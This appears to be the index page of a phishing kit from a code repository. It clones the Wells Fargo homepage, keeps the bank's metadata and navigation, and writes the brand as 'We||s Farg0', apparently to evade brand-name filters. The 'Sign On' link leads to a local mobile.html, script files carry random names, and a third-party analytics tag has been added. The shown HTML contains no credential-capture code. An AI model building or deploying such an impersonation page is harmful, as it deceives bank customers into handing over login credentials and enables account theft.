


==== index.html @ 2e2b6c6e "Rename index_local_demo--222.html to index.html" ====
﻿<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="en"><head>
	
	
	
	
	
		
		<script type="text/javascript" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea">
		var environment = "PRODUCTION";

		

		 
			var appd_key = "AD-AAB-ABJ-PZF";
		 
		var appd_js_path = "https://static.wellsfargo.com/assets/js/wfui/appdynamics";
		var appDEUMSwitch = "on";
	</script>
		<script type="text/javascript" src="js/0K7pQEwm8e3S.js" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea"> </script>

	
	

	
	
	<script type="text/javascript" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea">
		var iaCallSwitch = "on";
		var logInfoSwitch = true;
		var iaCallTimeout = "1000";
		var pageID = "per_home";
		
		var placementName="WF_CON_HP_PRIMARY_BNR"

		var accounts_url = "https://connect.secure.wellsfargo.com";
		var hp_prefetch_value = "true";
		var rwd = "true";
		var user = "sign_on";
  	</script>

	
	<a title="Google Analytics Alternative" href="https://clicky.com/101474615"></a>
<script async="" data-id="101474615" src="js-1"></script>


	
	
		<script type="text/javascript" src="js/fA3WlcXhccw8.js" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea"></script>
	
	
	
	

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<title>We||s Farg0 Bank | Financial Services &amp; Online Banking</title>
	
	<meta name="description" content="Committed to the financial health of our customers and communities. Explore bank accounts, loans, mortgages, investing, credit cards &amp; banking services»">	
	<meta name="keywords" content="appointment, make an appointment, online banking, open account, book appointment, contact, statements, new account, payment, sign up, change password, contact us, enroll, login, create account, account, make payment, my account, change password for login, account summary, enroll account for online access, sign in, mobile banking, password, english, We||s Farg0, balance, log in, pay bills, register, create an account, sign on, online statements, full site, home, wellsfargo.com, personal, We||s Farg0 online, covid, covid 19 hardship, covid 19 relief, covid-19, covid 19">
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-type" content="text/html">
    <meta http-equiv="Cache-Control" content="must-revalidate">
    <meta http-equiv="Cache-Control" content="no-store">
    <meta http-equiv="Cache-Control" content="no-cache">
    <meta http-equiv="Cache-Control" content="private">
    <meta http-equiv="Pragma" content="no-cache">
	<meta name="robots" content="index, follow">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@WellsFargo">
	<meta property="og:title" content="We||s Farg0 Financial Services &amp; Support">
	<meta property="og:description" content="See how we’re helping customers succeed and communities thrive. For support 7 days a week, message us @WellsFargo">
	
	<meta property="og:image" content="images/UJFx0z7wzCyo.png">
	<meta property="og:image:alt" content="We||s Farg0 Bank logo.">
	


	
	        
          
            
            



	
    



	
	
		
	
		

	
	
		<script type="application/ld+json" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea"> 
			{
			"@context": "https://schema.org/",
			"@type": "Organization",
			"name": "We||s Farg0 Bank – Branch & Online Banking Services",
			"url": "https://www.wellsfargo.com/",
			"logo":"https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png",
			"subOrganization": [
			{
			"@type": "BankOrCreditUnion",
			"name": "We||s Farg0",
			"description": "Open checking accounts, savings accounts, CDs, interest bearing bank accounts, loans, lines of credit, mortgages, credit cards, investment accounts, retirement and wealth management services. View the latest interest rates and additional banking services and support available for We||s Farg0 customers and community services. Browse the full site for personal banking, consumer banking, business banking, corporate banking, commercial and investment banking and financial education articles. Get insights from financial experts and resources to improve your financial health. Visit a We||s Farg0 branch near you, or login to manage your accounts with mobile banking and online banking with We||s Farg0 Online»",
			"logo": "https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png",
			"url": "https://www.wellsfargo.com/",
			"image":"https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png"
			},
			{
			"@type": "Corporation",
			"name": "We||s Farg0 Bank – Branch & Online Banking Services",
			"description": "Open checking accounts, savings accounts, CDs, interest bearing bank accounts, loans, lines of credit, mortgages, credit cards, investment accounts, retirement and wealth management services. View the latest interest rates and additional banking services and support available for We||s Farg0 customers and community services. Browse the full site for personal banking, consumer banking, business banking, corporate banking, commercial and investment banking and financial education articles. Get insights from financial experts and resources to improve your financial health. Visit a We||s Farg0 branch near you, or login to manage your accounts with mobile banking and online banking with We||s Farg0 Online»",
			"logo": "https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png",
			"url": "https://www.wellsfargo.com/",
			"image":"https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png"
			}
			]
			}
		</script>

	
	


	

	


	
	
    <link rel="shortcut icon" href="KCZZdvqkw5K1.ico">
	<link rel="apple-touch-icon" sizes="120x120" href="images/lAncs2R5z6hY.png">
	<link rel="apple-touch-icon" sizes="180x180" href="images/ObtWhVE7p62O.png">
	<link rel="icon" sizes="128x128" href="images/PnCiHNesrDuf.png">
	<link rel="icon" sizes="192x192" href="images/YLNBLPVJ0poh.png">
	<link rel="icon" type="image/png" href="images/RBhxOrnjPVN2.png">


	
	
    

	
	
	<script nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea">
        // if this line executes, then javascript is turned on and we'll
		// therefore remove the no-js class from the HTML tag
        document.documentElement.className = document.documentElement.className.replace(/(^|\s)no-js(\s|$)/, '$1$2');
    </script>
	


	
	<script type="text/javascript" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea"> var utag_data = { app_id:'WWW',mpuid:'112024121507103025431430',unique_id:'20241215071031',page_type:'BROWSER',tealium_js_path:'https://c1.wfinterface.com/tracking/hp/utag.js',device_type:'DESKTOP',mt_tag_path:'https://c1.wfinterface.com/rtto/',customer_type:'',zip_code:'',environment:'PRODUCTION',lang_pref:'EN'} </script> 
	<script type="text/javascript" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea"> var WFUI_CONTAINER = {"app_id":"WWW","environment":"PRODUCTION","top":{"sources":[],"timeout":100},"bottom":{"sources":[]}}; </script> 
	
		<link rel="stylesheet" type="text/css" href="css/xC86uArUf8Ib.css">
	<meta name="theme-color" content="#F9F7F6">
	
</head>

<body>
<a href="#skip" class="hidden">Skip to main content</a>
<div class="ps-body-container" data-pid="702-224111-64" data-ptid="tcm:702-223692-128">
	
	<div class="ps-emergency-message" role="region" aria-label="Alerts and Notifications">
	
</div>

	
	
	
		
    <header class="ps-masthead" role="banner" data-cid="tcm:84-224274-16" data-ctid="tcm:91-223647-32">
        <div class="ps-masthead-wrapper">
            <div class="new_logoOuter">
                <div class="ps-logo-home">
                    <img src="images/qLbIyiGxMiig.png" alt="We||s Farg0 ">
                </div>
            </div>
            <nav class="ps-right-nav" aria-label="Header Navigation">
                <ul>
				
                    
                        <li><a href="#">ATMs/Locations</a></li>
                    
                        <li><a href="#" class="ps-masthead-help" role="button">Help</a></li>
                    
                        <li><a href="#">About Us</a></li>
                    
                        <li><a href="#" xml:lang="es" id="langPrefToggle" class="spTogglePersonal" name="langPrefToggle" lang="es">Español</a></li>
                    
                        <li class="ps-search-item"><a href="#" class="ps-nxgSearchIcon" id="nxgSearchButton" aria-label="Search, Opens a dialog.">�&nbsp;�&nbsp;</a></li>
                    
                
					<li class="ps-sign-on-item"> <div class="ps-masthead-sign-on">
                
                 <a href="mobile.html" class="ps-sign-on-text" data-platform="applicationhost" data-host="Login App Host">Sign On</a>
           
            </div></li>
                </ul>
            </nav>
           
            <button type="button" data-role="none" class="ps-hamburger-link" name="hamburger-link" data-effect="st-effect-1" aria-expanded="false" aria-label="Open Menu Navigation">
                <div class="ps-icon-bar"></div>
                <div class="ps-icon-bar"></div>
                <div class="ps-icon-bar"></div>
                <span>MENU</span>
            </button>
        </div>
    </header>


	
		
	
		<div class="ps-support-dropdown-overlay-container"></div>
		<div class="ps-support-dropdown-overlay" data-cid="tcm:84-241194-16" data-ctid="tcm:91-236597-32">
			<div class="ps-support-dropdown-hook"></div>
			<div class="support-dropdown-container">
				<div class="support-dropdown-top">
					<div>
						<h2 class="contact-bar-header">How can we help?</h2>
					</div>
					<div>

						<ul class="support-bar-links">
							
								
								

								

								
								
								<li class="contact-bar-location-list">
									<a aria-controls="find_location_block" aria-expanded="false" class="contact-bar-collapsible contact-bar-location" href="#" role="button" tabindex="0">
										<span aria-hidden="true" class="contact-bar-location-icon">
</span>
										<span aria-level="3" class="contact-bar-select" role="heading">
											Find a location
										</span>
										<span aria-hidden="true" class="collapsible-icon collapsible-icon-collapse">
</span>
									</a>
									<div aria-hidden="true" class="contact-bar-content contact-bar-content-hidden" id="find_location_block">
										<div class="contact-bar-form-grp">

											<form action="#" class="find_location" method="get" xmlns="http://www.w3.org/1999/xhtml">
												<div class="contact-bar-form-input">
													
														<input class="contact-bar-input-box" id="supportDropDownLocator" name="searchTxt" placeholder="" aria-label="City, State or ZIP" type="text">
														<label for="supportDropDownLocator">
															City, State or ZIP
														</label>
													
												</div>
												<div class="contact-bar-form-btn">
													
													<button type="submit">
														Go
													</button>
												</div>
											</form>
										</div>
									</div>
								</li>
							
								
								

								

								
								<li>
									<a aria-controls="make_appointment_block" aria-expanded="false" class="contact-bar-collapsible contact-bar-appointment" href="#" role="button" tabindex="0">
                                        <span aria-hidden="true" class="support-dropdown-icon appointment-icon">
</span>
										<span aria-level="3" class="contact-bar-select" role="heading">
												Make an appointment
										</span>
										<span aria-hidden="true" class="collapsible-icon collapsible-icon-collapse">
</span>
									</a>
									<div aria-hidden="true" class="contact-bar-content contact-bar-content-hidden" id="make_appointment_block">
										<div class="contact-bar-form-grp">
											<form action="/locator/search/" class="find_location" method="get" xmlns="http://www.w3.org/1999/xhtml">
												<div class="contact-bar-form-input">
													
														<input class="contact-bar-input-box" id="supportDropDownMAA" name="searchTxt" placeholder="" aria-label="City, State or ZIP" type="text">
														<label for="supportDropDownMAA">
															City, State or ZIP
														</label>
													
												</div>
												<div class="contact-bar-form-btn">
													
													<input class="visuallyHidden" id="maaSupportDropdown " name="maasrch" tabindex="-1" type="text" value="Y">
													<button type="submit">
														Go
													</button>
												</div>
											</form>
										</div>
									</div>
								</li>
								
							
								
								

								

								<li>
									<a aria-controls="quick_help_block" aria-expanded="false" class="contact-bar-collapsible contact-bar-call" href="#" role="button" tabindex="0">
										<span aria-hidden="true" class="contact-bar-appointment-icon">
</span>
										<span aria-level="3" class="contact-bar-select" role="heading"> Quick help</span>
										<span aria-hidden="true" class="collapsible-icon collapsible-icon-collapse">
</span>
									</a>
									<div aria-hidden="true" class="contact-bar-content contact-bar-call-desc contact-bar-content-hidden" id="quick_help_block">
										<ul>
											
												<li><a href="#">Customer service and FAQs</a></li>
											
												<li> <a href="#">Find routing and account numbers</a> </li>
											
										</ul>
									</div>
								</li>
								
								
							
								
								

								

								
								
								
							
						</ul>
					</div>
				</div>
				
					
				
					
				
					
				
					<div class="support-dropdown-bottom">
						<div>
							<h2 class="popular-faqs-header">Popular FAQs</h2>
						</div>
						<div>
							<ul class="popular-faq-links">
								
									<li>
										<div class="ps-popular-faq-link">
											<div>
												<a href="#">How do I find my routing and account numbers?</a>
												<span aria-hidden="true" class="right-chevron"></span>

											</div>
										</div>
									</li>
								
									<li>
										<div class="ps-popular-faq-link">
											<div>
												<a href="#">Is there a fee for Zelle<sup>®</sup>?</a>
												<span aria-hidden="true" class="right-chevron"></span>

											</div>
										</div>
									</li>
								
									<li>
										<div class="ps-popular-faq-link">
											<div>
												<a href="#">How do I report suspected fraud?</a>
												<span aria-hidden="true" class="right-chevron"></span>

											</div>
										</div>
									</li>
								
									<li>
										<div class="ps-popular-faq-link">
											<div>
												 <a href="#">See more FAQs</a> 
												<span aria-hidden="true" class="right-chevron"></span>

											</div>
										</div>
									</li>
								
							</ul>
						</div>
					</div>
				
			</div>
		</div>
	

	
		 
	
    <div class="ps-fat-nav-overlay"></div>
    <div class="ps-fat-nav-outer" data-cid="tcm:84-226512-16" data-ctid="tcm:91-226306-32">
        <nav class="ps-fat-nav-wrapper" aria-label="Main Navigation">
            <div class="ps-fat-nav-hook"></div>
            <div class="ps-fat-nav-l1">
						
					<div class="ps-fat-nav-search">
						<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">
</span>
							<span class="ps-search-text">Search</span>
						</button>
					</div>
					<div class="ps-fat-nav-l1-links">
                    <ul>
						
						
						<li class="ps-fat-nav-item active">
							<a data-platform="publicsite" href="index.htm" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none"> <span class="hidden">selected</span>  Personal </a>
							
							<ul class="ps-fat-nav-l2" aria-expanded="true">
								
									<li class="ps-fat-nav-subitem"><a href="#" class="">Checking</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="#" class="">Savings &amp; CDs</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="#" data-platform="creditCardsWF">Credit Cards</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="#" class="">Home Loans</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="#" class="">Personal Loans</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="#" class="">Auto Loans</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="#" class="">Premier</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="#">Education &amp; Tools</a></li>
								
							</ul>
						</li>
						
						
						
						
						
						
						<li class="ps-fat-nav-item"><a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Investing &amp; Wealth Management</a></li>
						
						
						
						
